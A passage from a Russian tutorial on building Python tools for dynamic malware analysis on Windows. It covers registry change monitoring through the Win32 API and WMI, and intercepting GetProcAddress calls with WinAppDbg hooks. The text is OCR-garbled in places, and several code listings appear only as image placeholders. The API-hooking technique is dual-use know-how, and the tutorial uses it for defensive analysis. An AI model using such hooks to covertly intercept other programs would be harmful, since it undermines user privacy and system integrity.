

Здесь в \*\*kwargs передаются параметры Hive, RootPath, KeyPath и ValueName, значения которых и определяют место в реестре, за которым мы будем следить. Значение параметра notify\_filter, как и в предыдущих случаях, определяет отслеживаемые действия.

#### Используем API

 $\mathcal{E}$ 

Здесь мы так же, как и в случае с файловой системой, используем связку APIфункций CreateEvent() и WaitForSingleObject(). При этом хендл отслеживаемого объекта получим с использованием RegOpenKeyEx() со значением последнего параметра (которым определяется доступ к желаемому ключу  $peec$ гра):

#### class RegistryMonitorAPI(RegistryMonitor):



# Устанавливаем наблюдатель self.\_set\_watcher()

Функция \_get\_hive\_const() преобразует имя куста реестра в соответству-(HKEY\_CLASSES\_ROOT, HKEY\_CURRENT\_USER, ЮЩУЮ **КОНСТАНТУ** HKEY LOCAL MACHINE, HKEY USERS ИЛИ HKEY CURRENT CONFIG):

```
def get hive const(self):
    if self. kwargs['Hive'] == 'HKEY CLASSES ROOT':
        return win32con.HKEY_CLASSES_ROOT
    \ddot{\phantom{0}}if self. kwargs['Hive'] == 'HKEY CURRENT CONFIG':
        return win32con.HKEY_CURRENT_CONFIG
Сам
             «наблюдатель»
                                                             АРІ-функции
                               реализуем
       же
                                            \mathsf{C}ПОМОЩЬЮ
RegNotifyChangeKeyValue():
def _set_watcher(self):
    win32api.RegNotifyChangeKeyValue(
        self._key,
        True,
        self._get_notify_filter_const(),
        self. event,
```
True

Здесь \_get\_notify\_filter(), исходя из значения notify\_filter, выдает константу, определяющую событие, которое будет на реакция (REG\_NOTIFY\_CHANGE\_NAME, REG\_NOTIFY\_CHANGE\_LAST\_SET), или их дизъ-ЮНКЦИЮ:

def \_get\_notify\_filter\_const(self):



Метод update() практически полностью повторяет таковой из класса FileMonitorAPI().

#### def update(self):



Вообще, у АРІ-функций, предназначенных для отслеживания изменений в файловой системе или в реестре, есть особенность, заключающаяся в том, что значение времени наступления события сами эти функции не фиксируют (в отличие от классов WMI), и в случае необходимости это надо делать самому (к примеру, используя datatime).

```
timestamp = datetime.datetime.fromtimestamp(
   datetime.datetime.utcnow().timestamp()
```
 $\big)$ 

Данный кусочек кода необходимо вставить в метод update() (как класса FileMonitorAPI, так и класса RegistryMonitorAPI) после проверки условия появления события, и в переменной timestamp запишется соответствующее время.

#### Используем WMI

Здесь имеется два отличия относительно класса FileMonitorWMI. Первое: события, связанные с реестром, являются внешними (в то время как события, связанные с процессами и файловой системой, - внутренние). Второе: для мониторинга изменений в ветке реестра, ключе реестра или значении, записанном в какой-либо ключ, необходимо использовать разные классы RegistryTreeChangeEvent, WMI: RegistryKeyChangeEvent ИЛИ RegistryValueChangeEvent.

Соответственно, установка «наблюдателя» при инициализации экземпляра класса RegisterMonitorWMI в данном случае будет выглядеть так:

def init (self, notify filter='ValueChange', \*\*kwargs): RegistryMonitor. init (self, notify filter, \*\*kwargs) # Подключаем пространство имен с классами внешних событий



Все остальное (в том числе и метод **update()**), в принципе, очень похоже на FileMonitorWMI. Полностью всю реализацию классов RegisterMonitor, RegisterMonitorAPI и RegisterMonitorWMI можно посмотреть здесь.

#### **МОНИТОРИМ ВЫЗОВЫ АРІ-ФУНКЦИЙ**

Здесь, как мы и говорили, нам понадобится WinAppDbg. Вообще, с помощью этого модуля можно не только перехватывать вызовы API-функций, но и делать очень много других полезных вещей (более подробно об этом можно узнать в документации WinAppDbg). К сожалению, помимо того что модуль ориентирован исключительно для работы со второй версией Python, он использует стандартный механизм отладки Windows. Поэтому если анализируемая программа оснащена хотя бы простейшим модулем антиотладки (а об этих модулях можно почитать, например, в статьях «Антиотладка. Теория и практика защиты приложений от дебага» и «Библиотека антиотладчика)», то перехватить вызовы API не получится. Тем не менее это весьма мощный инструмент, потому знать о его существовании и хотя бы в минимальной степени овладеть его возможностями будет весьма полезно.

будем Итак. АРІ-функции перехвата ДЛЯ **ИСПОЛЬЗОВАТЬ** класс EventHandler, от которого наследуем свой класс (назовем его, к примеру APIIntercepter). В нем мы реализуем нужные нам функции.

```
# Не забудем подключить нужные модули
from winappdbg import Debug, EventHandler
from winappdbg.win32 import *
class APIIntercepter(EventHandler):
    # Будем перехватывать API-функцию GetProcAddress из kernel32.dll
    apihooks = {'kernel32.dll' : [
             ('GetProcAddress', (HANDLE, PVOID)),
        \mathbf{1}_{\mathbf{2}}}
```
Как видно, в составе класса EventHandler определен словарь apiHooks, в который при описании класса-наследника необходимо прописать все перехватываемые функции, не забыв про названия DLL-библиотек. Форма записи следующая:



Чтобы правильно сформировать данный словарь, нужно знать прототипы перехватываемых функций (то есть перечень и типы передаваемых в функции параметров). Все это можно посмотреть в MSDN.

 $\bullet\hspace{1mm}\bullet\hspace{1mm}\bullet\hspace{1mm}$ 

После того как мы определились с перечнем перехватываемых функций, необходимо для каждой перехватываемой API-функции написать два метода: первый будет срабатывать при вызове функции, второй - при завершении ее работы. Для функции GetProcAddress () эти методы выглядят так:



В метод pre\_GetProcAddress первым параметром передается объект event, вторым — адрес возврата, третьим и последующими — параметры перехватываемой функции (здесь это просто переменные, значения которых будут записаны после очередного вызова перехватываемой функции, после чего их можно вывести с помощью print). В метод post\_GetProcAddress() первым параметром также передается объект event, вторым - возвращаемое перехватываемой функцией значение (реальные значения туда будут записаны после завершения работы перехваченной API-функции).

Далее напишем функцию, которая и установит описанный нами перехватчик:



И запустим эту функцию:

```
import sys
set_api_interceptor(sys.argv[1:])
```
В итоге должна получиться примерно такая картина.



Перехват функции GetProcAddress (видно, что анализируемый файл, скорее всего, пытается внедрить что-то в удаленный поток)

В методах, вызываемых при вызове и завершении работы АРІ-функции (в нашем случае это pre\_GetProcAddress() и post\_GetProcAddress()), можно программировать какие угодно действия, а не только вывод информации о вызове API-функции, как это сделали мы.

#### **ЗАКЛЮЧЕНИЕ**

